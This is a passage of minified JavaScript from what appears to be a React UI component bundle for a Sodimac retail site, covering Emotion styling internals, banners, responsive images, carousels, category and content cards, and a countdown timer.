0!==e[0].styles)return e[0];var o=!0,r="";zn=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,r+=Dn(t,n,a,!1)):r+=a[0];for(var l=1;l<e.length;l++)r+=Dn(t,n,e[l],46===r.charCodeAt(r.length-1)),o&&(r+=a[l]);Rn.lastIndex=0;for(var i,s="";null!==(i=Rn.exec(r));)s+="-"+i[1];return{name:function(e){for(var n,t=0,o=0,r=e.length;r>=4;++o,r-=4)n=1540483477*(65535&(n=255&e.charCodeAt(o)|(255&e.charCodeAt(++o))<<8|(255&e.charCodeAt(++o))<<16|(255&e.charCodeAt(++o))<<24))+(59797*(n>>>16)<<16),t=1540483477*(65535&(n^=n>>>24))+(59797*(n>>>16)<<16)^1540483477*(65535&t)+(59797*(t>>>16)<<16);switch(r){case 3:t^=(255&e.charCodeAt(o+2))<<16;case 2:t^=(255&e.charCodeAt(o+1))<<8;case 1:t=1540483477*(65535&(t^=255&e.charCodeAt(o)))+(59797*(t>>>16)<<16)}return(((t=1540483477*(65535&(t^=t>>>13))+(59797*(t>>>16)<<16))^t>>>15)>>>0).toString(36)}(r)+s,styles:r,next:zn}},jn="undefined"!==typeof document,Un=r.createContext("undefined"!==typeof HTMLElement?kn():null),Fn=r.createContext({}),Gn=(Un.Provider,function(e){return r.forwardRef((function(n,t){return r.createElement(Un.Consumer,null,(function(o){return e(n,o,t)}))}))});if(!jn){var Wn=function(e){function n(n,t,o){var r;return(r=e.call(this,n,t,o)||this).state={value:kn()},r}return _n(n,e),n.prototype.render=function(){return r.createElement(Un.Provider,this.state,this.props.children(this.state.value))},n}(r.Component);Gn=function(e){return function(n){return r.createElement(Un.Consumer,null,(function(t){return null===t?r.createElement(Wn,null,(function(t){return e(n,t)})):e(n,t)}))}}}var qn="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",Yn=Object.prototype.hasOwnProperty,Zn=function(e,n,t,o){var a=null===t?n.css:n.css(t);"string"===typeof a&&void 0!==e.registered[a]&&(a=e.registered[a]);var l=n[qn],i=[a],s="";"string"===typeof n.className?s=Tn(e.registered,i,n.className):null!=n.className&&(s=n.className+" ");var d=Vn(i),c=En(e,d,"string"===typeof l);s+=e.key+"-"+d.name;var u={};for(var m in n)Yn.call(n,m)&&"css"!==m&&m!==qn&&(u[m]=n[m]);u.ref=o,u.className=s;var p=r.createElement(l,u);if(!jn&&void 0!==c){for(var _,g=d.name,f=d.next;void 0!==f;)g+=" "+f.name,f=f.next;return r.createElement(r.Fragment,null,r.createElement("style",((_={})["data-emotion-"+e.key]=g,_.dangerouslySetInnerHTML={__html:c},_.nonce=e.sheet.nonce,_)),p)}return p},Kn=Gn((function(e,n,t){return"function"===typeof e.css?r.createElement(Fn.Consumer,null,(function(o){return Zn(n,e,o,t)})):Zn(n,e,null,t)})),Xn=function(e,n){var t=arguments;if(null==n||!Yn.call(n,"css"))return r.createElement.apply(void 0,t);var o=t.length,a=new Array(o);a[0]=Kn;var l={};for(var i in n)Yn.call(n,i)&&(l[i]=n[i]);l[qn]=e,a[1]=l;for(var s=2;s<o;s++)a[s]=t[s];return r.createElement.apply(null,a)},Jn=(Gn((function(e,n){var t=e.styles;if("function"===typeof t)return r.createElement(Fn.Consumer,null,(function(e){var o=Vn([t(e)]);return r.createElement(Jn,{serialized:o,cache:n})}));var o=Vn([t]);return r.createElement(Jn,{serialized:o,cache:n})})),function(e){function n(n,t,o){return e.call(this,n,t,o)||this}_n(n,e);var t=n.prototype;return t.componentDidMount=function(){this.sheet=new gn({key:this.props.cache.key+"-global",nonce:this.props.cache.sheet.nonce,container:this.props.cache.sheet.container});var e=document.querySelector("style[data-emotion-"+this.props.cache.key+'="'+this.props.serialized.name+'"]');null!==e&&this.sheet.tags.push(e),this.props.cache.sheet.tags.length&&(this.sheet.before=this.props.cache.sheet.tags[0]),this.insertStyles()},t.componentDidUpdate=function(e){e.serialized.name!==this.props.serialized.name&&this.insertStyles()},t.insertStyles=function(){if(void 0!==this.props.serialized.next&&En(this.props.cache,this.props.serialized.next,!0),this.sheet.tags.length){var e=this.sheet.tags[this.sheet.tags.length-1].nextElementSibling;this.sheet.before=e,this.sheet.flush()}this.props.cache.insert("",this.props.serialized,this.sheet,!1)},t.componentWillUnmount=function(){this.sheet.flush()},t.render=function(){if(!jn){for(var e=this.props.serialized,n=e.name,t=e.styles,o=e.next;void 0!==o;)n+=" "+o.name,t+=o.styles,o=o.next;var a,l=!0===this.props.cache.compat,i=this.props.cache.insert("",{name:n,styles:t},this.sheet,l);if(!l)return r.createElement("style",((a={})["data-emotion-"+this.props.cache.key]=n,a.dangerouslySetInnerHTML={__html:i},a.nonce=this.props.cache.sheet.nonce,a))}return null},n}(r.Component)),Qn=function e(n){for(var t=n.length,o=0,r="";o<t;o++){var a=n[o];if(null!=a){var l=void 0;switch(typeof a){case"boolean":break;case"object":if(Array.isArray(a))l=e(a);else for(var i in l="",a)a[i]&&i&&(l&&(l+=" "),l+=i);break;default:l=a}l&&(r&&(r+=" "),r+=l)}}return r};function $n(e,n,t){var o=[],r=Tn(e,o,t);return o.length<2?t:r+n(o)}Gn((function(e,n){return r.createElement(Fn.Consumer,null,(function(t){var o,a="",l="",i=function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];var r=Vn(t,n.registered);if(jn)En(n,r,!1);else{var i=En(n,r,!1);void 0!==i&&(a+=i)}return jn||(l+=" "+r.name),n.key+"-"+r.name},s={css:i,cx:function(){for(var e=arguments.length,t=new Array(e),o=0;o<e;o++)t[o]=arguments[o];return $n(n.registered,i,Qn(t))},theme:t},d=e.children(s);return!0,jn||0===a.length?d:r.createElement(r.Fragment,null,r.createElement("style",((o={})["data-emotion-"+n.key]=l.substring(1),o.dangerouslySetInnerHTML={__html:a},o.nonce=n.sheet.nonce,o)),d)}))}));var et=function(e){var n=e.businessUnit,t=e.tenant,o=e.pageName,r=e.analyticsUrl,a=e.isCatalystEnabled,l=e.baseUrl,s=e.env,d=r||function(e,n){return"".concat(nn(n,e),"/").concat("rest/model/falabella/rest/common/CommonActor/analytics-info")}(t,s),c=i.analytics.ExternalScriptsContainer,u=se();return Xn(c,{businessUnit:n,tenant:t,pageName:o,analyticsUrl:d,isCatalystEnabled:a,baseUrl:l,isMobile:u})};et.propTypes={},et.defaultProps={businessUnit:"sodimac",tenant:"cl",pageName:"",analyticsUrl:"",isCatalystEnabled:!0,baseUrl:""};var nt={"banner-container":"Banner-module_banner-container__S3XbN","banner-body":"Banner-module_banner-body__-lcBU","desktop-img":"Banner-module_desktop-img__0iflF","mobile-img":"Banner-module_mobile-img__jZBsI","banner-one":"Banner-module_banner-one__kcbtH","banner-two":"Banner-module_banner-two__JGhI4","banner-three":"Banner-module_banner-three__Dm9cq","banner-four":"Banner-module_banner-four__dxR4x","banner-five":"Banner-module_banner-five__FO6g8","banner-six":"Banner-module_banner-six__r7Z-O","banner-seven":"Banner-module_banner-seven__5ZbOw","holding-banner":"Banner-module_holding-banner__Oik0W"},tt=function(e){var n=e.lazyLoad,t=e.children;return n?Xn(m,{once:!0,offset:300},t):Xn(r.Fragment,null,t)};tt.propTypes={},tt.defaultProps={lazyLoad:!0};var ot={sm:"320px",md:"720px",lg:"1024px",xl:"1280px"},rt=function(e){var n,t=e.id,o=e.src,r=e.resolution,a=e.breakpoint,l=e.alt,i=e.height,s=e.width,d=e.format,u=e.auto,m=e.quality,p=e.disable,_=e.crop,g=e.fit,f=e.trim,v=e.dpr,h=e.lazyLoad,b=e.autoMaxWidth,y=V(e,["id","src","resolution","breakpoint","alt","height","width","format","auto","quality","disable","crop","fit","trim","dpr","lazyLoad","autoMaxWidth"]);try{n=new URL(o)}catch(S){return null}var w=null,x=null;if(b&&!s){var B="mobile"===r&&a?ot[a]:ot.xl||null;B&&(x=(w=+(B=B.replace("px",""))>0?B:null)&&!p?"upscale":p)}else w=s,x=p;var C,H=I({width:w,disable:x,height:i,format:d,auto:u,quality:m,crop:_,fit:g,trim:f,dpr:v},n.searchParams),k=c.stringify(H,{skipNull:!0});C=k?"".concat(n.origin).concat(n.pathname,"?").concat(k):"".concat(n.origin).concat(n.pathname);return Xn(tt,{lazyLoad:h},Xn("picture",null,Xn("source",{"data-testid":"source-image",srcSet:C,media:r&&a?"(".concat("mobile"===r?"max":"min","-width: ").concat(ot[a]||a,")"):null,type:"webp"===d&&"image/webp"}),Xn("img",M({src:function(){var e=I({},n.searchParams);n.pathname.endsWith(".webp")&&(e.format="jpg");var t=c.stringify(e,{skipNull:!0});return"".concat(n.origin).concat(n.pathname,"?").concat(t)}(),id:t,"data-testid":"cs-image",alt:l},y))))};rt.propTypes={},rt.defaultProps={id:null,resolution:null,breakpoint:null,alt:null,height:null,width:null,format:null,auto:null,quality:70,disable:null,crop:null,fit:null,trim:null,dpr:null,lazyLoad:!0,autoMaxWidth:!0};var at={"banner-one":["col-12","col-md-12"],"banner-two":["col-12","col-md-6"],"banner-three":["col-12","col-md-4"],"banner-four":["col-12","col-md-6"],"banner-five":["col-6","col-md-3"],"banner-six":["col-12","col-md-4"],"banner-seven":["col-12","col-md-6"],"holding-banner":["col-12","col-md-3"]},lt=function(e){var n=e.bannerType,t=e.imgSrcDesktopUrl,o=e.imgSrcMobileUrl,r=e.altImgDesktop,a=e.altImgMobile,l=e.link,i=e.isNewTab,s=e.classes,c=e.style,u=e.id,m=e.lazyLoad,p=e.hideContent,_=e.deviceProps,g=e.isAgentBot,f=_.isMobileOnly,v=!m||g;return Xn("div",{className:d.apply(void 0,["banner"].concat(F(at[n]),[nt["banner-container"],s.join(" ")])),style:c,id:u,"data-testid":"banner"},function(){if(!p)return Xn("a",{href:l,target:i?"_blank":"_self",className:d(nt[n],nt["banner-body"]),"data-testid":"link"},Xn(rt,f?{src:o,alt:a,format:"webp",resolution:"mobile",breakpoint:"md",lazyLoad:!v,className:d(nt["mobile-img"])}:{src:t,alt:r,format:"webp",resolution:"desktop",breakpoint:"md",lazyLoad:!v,className:d(nt["desktop-img"])}))}())};function it(){return(it=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}lt.propTypes={},lt.defaultProps={isNewTab:!1,classes:[],altImgDesktop:"",altImgMobile:"",lazyLoad:!0,hideContent:!1,bannerType:"banner-one",isAgentBot:!1};var st=r.createElement("path",{d:"M16.621 10.246L8.212 1.399a1.252 1.252 0 00-1.833 0 1.416 1.416 0 000 1.929l7.496 7.886-7.496 7.887a1.416 1.416 0 000 1.929 1.252 1.252 0 001.833 0l8.41-8.845c.256-.27.38-.622.378-.968a1.4 1.4 0 00-.379-.971z",fill:"#333",mask:"url(#chevron-left_svg__mask-2)",transform:"rotate(-180 11.5 11.214)"});function dt(e){return r.createElement("svg",it({width:23,viewBox:"0 0 23 23"},e),st)}function ct(){return(ct=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var ut=r.createElement("path",{d:"M16.621 10.246L8.212 1.399a1.252 1.252 0 00-1.833 0 1.416 1.416 0 000 1.929l7.496 7.886-7.496 7.887a1.416 1.416 0 000 1.929 1.252 1.252 0 001.833 0l8.41-8.845c.256-.27.38-.622.378-.968a1.4 1.4 0 00-.379-.971z",fill:"#333",mask:"url(#chevron-right_svg__mask-2)"});function mt(e){return r.createElement("svg",ct({width:23,viewBox:"0 0 23 23"},e),ut)}var pt={"carousel-wrapper":"DesktopCarousel-module_carousel-wrapper__lLlNP","desktop-carousel":"DesktopCarousel-module_desktop-carousel__RY5qm","carousel-controls":"DesktopCarousel-module_carousel-controls__GZjtf","carousel-control-previous":"DesktopCarousel-module_carousel-control-previous__Yc3ej","carousel-control-next":"DesktopCarousel-module_carousel-control-next__xY5Nx","carousel-control-icon-wrapper":"DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S","carousel-control-icon":"DesktopCarousel-module_carousel-control-icon__0obQX",hidden:"DesktopCarousel-module_hidden__froBq","view-controls":"DesktopCarousel-module_view-controls__5p9SY"},_t=function(e){var n=e.onPreviousButtonClick,t=e.onNextButtonClick,o=e.totalPages,r=e.currentPage;return Xn("div",{className:pt["carousel-controls"]},Xn("div",{"data-testid":"carousel-previous-button",className:d(pt["carousel-control-previous"],P({},pt.hidden,0===r)),onClick:n},Xn("div",{className:pt["carousel-control-icon-wrapper"]},Xn(dt,{className:pt["carousel-control-icon"]}))),Xn("div",{"data-testid":"carousel-next-button",className:d(pt["carousel-control-next"],P({},pt.hidden,r===o-1)),onClick:t},Xn("div",{className:pt["carousel-control-icon-wrapper"]},Xn(mt,{className:pt["carousel-control-icon"]}))))};_t.displayName="CarouselControls",_t.propTypes={};var gt=function(){u.forceCheck()},ft=function(e){var t=e.titleText,o=e.autoPlay,l=e.autoPlayInterval,i=e.pages,s=e.titleClassName,c=e.id,u=e.controls,m=void 0!==u&&u,_=U(r.useState(0),2),g=_[0],f=_[1],v=U(r.useState(0),2),h=v[0],b=v[1],y=r.useRef(null);return r.useEffect((function(){!n.window||n.window.contentTrigger||(n.window.contentTrigger=function(){})}),[]),r.useEffect((function(){if(y.current&&0===h){var e=y.current.scrollHeight;b(e)}var n=function(){if(y.current&&h>0){var e=y.current.scrollHeight;b(e)}};return window.addEventListener("resize",n),function(){return window.removeEventListener("resize",n)}}),[h]),0===i.length?Xn(r.Fragment,null):Xn("div",{"data-testid":"desktop-carousel",className:d("desktop-carousel",pt["carousel-wrapper"],P({},pt["view-controls"],m)),id:c},t&&Xn("div",{className:s},t),Xn("div",{className:pt["desktop-carousel"]},Xn(_t,{onPreviousButtonClick:function(){f(g-1)},onNextButtonClick:function(){f(g+1)},totalPages:i.length,currentPage:g}),Xn("div",{ref:y,className:pt["carousel-inner"]},Xn(p.Carousel,{activeIndex:g,onSelect:f,indicators:!1,controls:!1,interval:o?l:null,wrap:!1,onSlide:gt},a.Children.map(i,(function(e,n){return Xn(p.Carousel.Item,{"data-testid":"carousel-page-".concat(n),key:"carousel-".concat(n),id:c?"".concat(c,"-item-").concat(n):void 0},Xn(r.Fragment,null,e))}))))))};ft.propTypes={},ft.defaultProps={autoPlay:!1,autoPlayInterval:5e3,pages:[],controls:!1};var vt={"category-inspirational-desktop-card":"CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3","category-inspirational-tablet-card":"CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1","category-inspirational-mobile-card":"CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9","category-inspirational-card":"CategoryInspirationalCard-module_category-inspirational-card__DCE5Q","category-button":"CategoryInspirationalCard-module_category-button__i5VB7","col-3":"CategoryInspirationalCard-module_col-3__hU6aa","col-6":"CategoryInspirationalCard-module_col-6__XawUX"},ht=function(e){var n,t=e.baseUrl,o=e.imageSrc,r=e.goToLink,a=e.categoryName,l=e.gridClass,i=e.id;return Xn("div",{"data-testid":"category-inspirational-card",className:d("category-inspirational-card",vt["category-inspirational-card"],(n={},P(n,l,l),P(n,vt[l],l),n)),id:i},Xn("a",{"data-testid":"category-inspirational-link",href:"".concat(t).concat(r)},Xn(rt,{src:o,alt:a,format:"webp"}),Xn("h2",{className:vt["category-button"]},a)))};ht.propTypes={},ht.defaultProps={baseUrl:"",gridClass:""};var bt="CategoryCarousel-module_category-carousel-slide__d519u",yt="CategoryCarousel-module_category-carousel-slide-row__Abba4",wt="CategoryCarousel-module_category-expand__tditl",xt="CategoryCarousel-module_expand-icon__pQecO",Bt=function(e,n){if(e.length%n===0)return e;for(var t=e.length,o=n-t%n,r=[],a=0;a<o;a+=1)r.push(e[a%t]);return[].concat(F(e),r)},Ct=function(e,n,t,o){var r=function(e){switch(e){case"icons":return null;case"inspirational":default:return ht}}(n);return e.map((function(e,n){var a=e.categoryId,l=e.categoryName,i=e.imageSrc,s=e.queryParams,d={categoryName:l,imageSrc:i||"".concat(o,"/").concat(a),goToLink:"/category/".concat(a).concat(s?"?".concat(s):"")};return Xn(r,M({key:"category-card-".concat(n)},d,t))}))},Ht=function(e,n,t){for(var o=[],r=n*t,a=e.length/r,l=0;l<a;l+=1){for(var i=[],s=l*r,d=0;d<n;d+=1){var c=s+d*t,u=c+t;i.push(Xn("div",{key:"row-".concat(l).concat(d),className:yt},e.slice(c,u)))}o.push(Xn("div",{key:"category-slide-".concat(l),className:bt},i))}return o},kt=function(e){var n=e.baseUrl,t=e.categories,o=e.categoryCardType,r=e.gridClass,a=e.rowsPerSlide,l=e.cardsPerRow,i=e.categoryImagesUrl,s=e.id,d=t;if(t.length%8!==0){var c=Math.trunc(t.length/8);d=t.slice(0,8*c)}var u={baseUrl:n,gridClass:r},m=Bt(d,a*l),p=Ct(m,o,u,i),_=Ht(p,a,l);return Xn(ft,{pages:_,id:s})};kt.displayName="CategoryDesktopCarousel",kt.propTypes={},kt.defaultProps={baseUrl:""};var St=function(e){var n=e.lng,t=e.children;return g.use(_.initReactI18next).init({lng:n,fallbackLng:"es-CL",react:{useSuspense:!1},interpolation:{escapeValue:!1}}),Xn(_.I18nextProvider,{i18n:g},t)};St.propTypes={};var Tt=function(e){var n=_.useTranslation().t;return function(e){Object.entries(e).forEach((function(e){var n=U(e,2),t=n[0],o=n[1];return g.addResources(t,"translation",o)}))}(e),{t:n}},Et={"es-CL":{"Ver m\xe1s":"Ver m\xe1s","Ver menos":"Ver menos"},"pt-BR":{"Ver m\xe1s":"Ver mais","Ver menos":"Veja menos"}},Nt=function(e){return Xn("svg",M({width:"38px",height:"20px",viewBox:"0 0 38 20"},e),Xn("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"icon/arrow/down",transform:"translate(-19.000000, -29.000000)",fill:"#BBBBBB"},Xn("polygon",{id:"Path",points:"54.6186667 29.0541667 56.4331667 30.8686667 37.9968333 48.8458333 19.5636667 30.8686667 21.3781667 29.0541667 37.724189 44.9339231 38.275811 44.9339231"}))))};Nt.displayName="ArrowDownIcon";var Pt=function(e){return Xn("svg",M({width:"37px",height:"21px",viewBox:"0 0 37 21"},e),Xn("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"icon/arrow/up",transform:"translate(-19.000000, -28.000000)",fill:"#BBBBBB"},Xn("polygon",{id:"Path",transform:"translate(37.434750, 38.395833) scale(1, -1) translate(-37.434750, -38.395833) ",points:"54.055 28.5 55.8695 30.3145 37.4331667 48.2916667 19 30.3145 20.8145 28.5 37.1605223 44.3797564 37.7121443 44.3797564"}))))};Pt.displayName="ArrowUpIcon";var Mt=function(){u.forceCheck()},Lt=function(e){var n=e.baseUrl,t=e.categories,o=e.categoryCardType,l=e.gridClass,i=e.rowsPerSlide,s=e.cardsPerRow,d=e.categoryImagesUrl,c=e.id,u=Tt(Et).t,m=t;t.length>16?m=t.slice(0,16):t.length>8&&t.length<16&&(m=t.slice(0,8));var _=U(r.useState(!1),2),g=_[0],f=_[1],v={baseUrl:n,gridClass:l},h=Bt(m,i*s),b=Ct(h,o,v,d),y=Ht(b,i,s);return Xn("div",{className:yt,id:c},y[0]&&a.Children.only(y[0]),y.length>1&&Xn(r.Fragment,null,Xn(p.Collapse,{"data-testid":"collpasible-panel",in:g,onEntering:Mt},Xn("div",null,a.Children.map(y.slice(1),(function(e,n){return Xn("div",{key:"category-ver-mas-block-".concat(n)},e)})))),Xn("div",{"data-testid":"collpasible-panel-button",className:wt},!g&&Xn("div",{onClick:function(){return f(!0)}},u("Ver m\xe1s")," ",Xn(Nt,{"data-testid":"arrow-down-icon",className:xt})),g&&Xn("div",{onClick:function(){return f(!1)}},u("Ver menos")," ",Xn(Pt,{"data-testid":"arrow-up-icon",className:xt})))))};Lt.displayName="CategoryMobileCarousel",Lt.propTypes={},Lt.defaultProps={baseUrl:""};var It=function(e){var n=e.baseUrl,t=e.categoryImagesUrl,o=e.desktopCategories,r=e.categoryCardType,a=e.classes,l=e.style,i=e.tenant,s=e.id,c=e.env,u=e.deviceProps,m=u.isMobile,p=u.isTablet,_=n||rn(i,c),g=t||on(i);if(o.length<8)return null;var f=We(_);return Xn("div",{className:d("category-carousel",a.join(" ")),style:l,id:s},p?Xn("div",{className:"category-mobile-carousel","data-testid":"product-carousel-mobile-md"},Xn(Lt,{baseUrl:f,categories:o,categoryCardType:r,gridClass:"col-3",rowsPerSlide:2,cardsPerRow:4,categoryImagesUrl:g,id:s?"".concat(s,"-tablet"):void 0})):m?Xn("div",{className:"category-mobile-carousel","data-testid":"product-carousel-mobile-sm"},Xn(Lt,{baseUrl:f,categories:o,categoryCardType:r,gridClass:"col-6",rowsPerSlide:4,cardsPerRow:2,categoryImagesUrl:g,id:s?"".concat(s,"-mobile"):void 0})):Xn("div",{className:"category-desktop-carousel","data-testid":"product-carousel-desktop"},Xn(kt,{baseUrl:f,categories:o,categoryCardType:r,gridClass:"col-3",rowsPerSlide:2,cardsPerRow:4,categoryImagesUrl:g,id:s?"".concat(s,"-desktop"):void 0})))};It.propTypes={},It.defaultProps={baseUrl:"",desktopCategories:[],classes:[],categoryImagesUrl:""};var Ot="ContentCard-module_content-card-container__ZGV2X",At="ContentCard-module_wrapper__-0wh5",Dt="ContentCard-module_link__PV9m-",zt="ContentCard-module_desktop-img__BLPOO",Rt="ContentCard-module_mobile-img__Cnkav",Vt="ContentCard-module_body__SZ8n3",jt=function(e){var n=e.mobileBackgroundImageUrl,t=e.desktopBackgroundImageUrl,o=e.altBackground,r=e.body,a=e.href,l=e.classes,i=e.style,s=e.id,c=e.deviceProps,u=c.isMobile,m=c.isTablet;return Xn("div",{className:d("content-card",Ot,l.join(" ")),style:i,id:s},Xn("div",{className:d(At,"h-100","pb-0","pb-md-4")},Xn("a",{className:Dt,href:a,"data-testid":"link","data-wrapper":"C-ContentCard","data-cta":"true",id:s},u&&!m?Xn("div",{className:"w-100"},Xn(rt,{src:n,alt:o,format:"webp",resolution:"mobile",breakpoint:"md",className:d(Rt)})):Xn("div",{className:"w-100 h-100 d-md-flex"},Xn(rt,{src:t,alt:o,format:"webp",resolution:"desktop",breakpoint:"md",className:d(zt,"d-md-flex")})),Xn("h2",{className:Vt},r))))};jt.propTypes={},jt.defaultProps={classes:[]};var Ut={wrapper:"ContentCardType2-module_wrapper__ZXZcT",link:"ContentCardType2-module_link__MjEkH",body:"ContentCardType2-module_body__di7NC",epigraph:"ContentCardType2-module_epigraph__2eF5H",title:"ContentCardType2-module_title__QjNDq",description:"ContentCardType2-module_description__s6e4B","button-wrapper":"ContentCardType2-module_button-wrapper__sbKgg","content-cardtype2":"ContentCardType2-module_content-cardtype2__djNvQ","pod-mobile-image":"ContentCardType2-module_pod-mobile-image__yLhrY","pod-desktop-image":"ContentCardType2-module_pod-desktop-image__KaQSG"},Ft={button:"Button-module_button__c8A7k",primary:"Button-module_primary__bNi9s",secondary:"Button-module_secondary__wsIGa","non-transact-secondary":"Button-module_non-transact-secondary__NBmsU",facebook:"Button-module_facebook__ephlV",disabled:"Button-module_disabled__rOw0-"},Gt=function(e){var n=e.children,t=e.theme,o=e.disabled,r=e.onClick,a=e.type,l=e.className;return Xn(p.Button,{className:d("button",Ft.button,Ft[t],P({},Ft.disabled,o),l),onClick:r,disabled:o,type:a},n)};Gt.propTypes={},Gt.defaultProps={theme:"primary",disabled:!1,onClick:function(){},type:"button"};var Wt=function(e){var n,t=e.mobileImageUrl,o=e.desktopImageUrl,r=e.altImg,a=e.epigraph,l=e.title,i=e.description,s=e.titleSeoTag,c=e.href,u=e.textAction,m=e.gridClass,p=e.classes,_=e.style,g=e.id,f=e.styleMobile,v=e.styleSmallDesktop,h=e.styleLargeDesktop,b=e.deviceProps,y=b.isMobileOnly,w=b.isDesktop,x=b.getDeviceSpecificStyles;return Xn("div",{className:d(Ut["content-cardtype2"],(n={},P(n,m,m),P(n,Ut[m],m),n),p.join(" ")),style:I({},_,{},x(f,v,h)),id:g},Xn("div",{className:d(Ut.wrapper,"h-100")},Xn("a",{className:Ut.link,href:c,"data-testid":"link","data-wrapper":"C-ContentCardtype2","data-cta":"true",id:g},Xn(rt,y?{src:t,alt:r,format:"webp",resolution:"mobile",breakpoint:"md",className:d(Ut["pod-mobile-image"])}:{src:o,alt:r,format:"webp",resolution:"desktop",breakpoint:"md",className:d(Ut["pod-desktop-image"],"d-md-flex")}),Xn("div",{className:Ut.body},Xn("h5",{className:Ut.epigraph},a),Xn(s,{className:Ut.title},l),Xn("h5",{className:Ut.description},i),u&&w&&Xn("div",{"data-cta":"true","data-testid":"non-transact-secondary",className:d(Ut["button-wrapper"],"mt-auto d-lg-flex")},Xn(Gt,{theme:"non-transact-secondary",size:"sm"},u))))))};Wt.propTypes={},Wt.defaultProps={epigraph:"",description:"",titleSeoTag:"h3",textAction:"",classes:[],gridClass:"",styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{}};var qt="CrossBanner-module_crossbanner__MgDDJ",Yt="CrossBanner-module_no-hand__T2vr-",Zt="CrossBanner-module_darkMode__VS-RF",Kt="CrossBanner-module_wrapper__kXqHD",Xt="CrossBanner-module_content-desktop__mD2Pe",Jt="CrossBanner-module_content-mobile__cB5PH",Qt="CrossBanner-module_text-container__Zxk2o",$t="CrossBanner-module_desktop-img__XyQVO",eo="CrossBanner-module_mobile-img__NOtlF",no="CrossBanner-module_banner-container__8lRRI",to="CrossBanner-module_button-container__uaDIk",oo="CrossBanner-module_desktop-button__bJ-wI",ro="CrossBanner-module_timer-wrapper__xck3r",ao=function(e){var n=e.text,t=e.textAction,o=e.onTextActionClick,r=e.classes;return Xn("div",{className:no},Xn("div",{className:Qt},Xn("span",null,n)),Xn("div",{className:to},t&&Xn(Gt,{theme:"secondary",className:r,onClick:o},t)))};ao.propTypes={},ao.defaultProps={text:"",textAction:"",onTextActionClick:function(){},classes:""};var lo=function(e){return Number.isNaN(e)?"00":e.toString().padStart(2,"0")},io=function(e){var n=e.endDate,t=e.onTimeUp,o=void 0===t?function(){}:t,a=U(r.useState({hours:0,mins:0,secs:0}),2),l=a[0],i=a[1],s=null;return r.useEffect((function(){var e=f(),t=f(n).diff(e,"seconds")+1;return s&&clearInterval(s),s=setInterval((function(){(t-=1)<=0?(i({hours:0,mins:0,secs:0}),clearInterval(s),o()):i(function(e){var n=Math.floor(e/3600),t=Math.floor(e/60-60*n);return{hours:n,mins:t,secs:Math.floor(e-3600*n-60*t)}}(t))}),1e3),function(){i({hours:0,mins:0,secs:0}),clearInterval(s)}}),[n]),{currentDiff:l,setCurrentDiff:i}},so="Timer-module_timer__SF5GG",co="Timer-module_timer-part__QdKbf",uo="Timer-module_separator__8UeAd",mo="Timer-module_label__5Wl-L",po="Timer-module_light-mode__PJaZ8",_o="Timer-module_dark-mode__-ThPD",go="Timer-module_timer-part-wrapper__IhJgL",fo="Timer-module_first-seperator__DDraT",vo="Timer-module_second-seperator__URzL2",ho=function(e){var n=e.endDate,t=e.onTimeUp,o=e.timerColorMode,r=e.digitsBackgroundColor,a=e.hoursLabel,l=e.minutesLabel,i=e.secondsLabel,s=e.showLabels,c=io({endDate:n,onTimeUp:t}).currentDiff,u=c.hours,m=c.mins,p=c.secs,_=d(so,"dark-mode"===o?_o:po),g={backgroundColor:""===r?"transparent":r},f=s?fo:"",v=s?vo:"";return Xn("div",{className:d("timer",_)},Xn("div",{className:go},Xn("div",{className:co,style:g},Xn("span",{"data-testid":"hours"},lo(u))),s&&Xn("span",{className:mo},a)),Xn("span",{className:d(uo,f)},":"),Xn("div",{className:go},Xn("div",{className:co,style:g},Xn("span",{"data-testid":"mins"},lo(m))),s&&Xn("span",{className:mo},l)),Xn("span",{className:d(uo,v)},":"),Xn("div",{className:go},Xn("div",{className:co,style:g},Xn("span",{"data-testid":"secs"},lo(p))),s&&Xn("span",{className:mo},i)))};ho.propTypes={},ho.defaultProps={onTimeUp:Fe,timerColorMode:"light-mode",digitsBackgroundColor:"#0072CE",hoursLabel:"Horas",minutesLabel:"Minutos",secondsLabel:"Segundos",showLabels:!1};var bo={BLUE:"#2d73c8",GRAY:"#adadad",WHITE:"#ffffff"},yo=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"_self";n.window&&n.window.open&&n.window.open(e,t)},wo=function(e){var n=e.link,t=e.inNewTab,o=e.backgroundDesktop,r=e.backgroundMobile,a=e.altImgDesktop,l=e.altImgMobile,i=e.text,s=e.textAction,c=e.backgroundColor,u=e.endDate,m=e.timerColorMode,p=e.showTimer,_=e.timerDigitsBackgroundColor,g=e.classes,f=e.id,v={backgroundColor:c,cursor:s?"default":"pointer"},h=e.deviceProps.isMobileOnly,b=p&&""!==u,y=c===bo.WHITE&&(""===o||""===r),w=d(qt,P({},Yt,""===n),P({},Zt,y)),x=n,B=s?null:n,C=function(e){""===n&&e.nativeEvent.preventDefault()},H=function(){return b&&Xn("div",{className:ro,"data-testid":"timer-wrapper"},Xn(ho,{endDate:u,timerColorMode:m,digitsBackgroundColor:_}))};return Xn("div",{className:d("cross-banner","w-100",g.join(" ")),"data-wrapper":"C-crossbanner",id:f,"data-testid":"cross-banner"},h?Xn("a",{href:x,target:t?"_blank":"_self",className:d(w),style:v,"data-testid":"banner-link",onClick:C,"data-cta":"true",rel:"noopener"},Xn("div",{className:"container-fluid 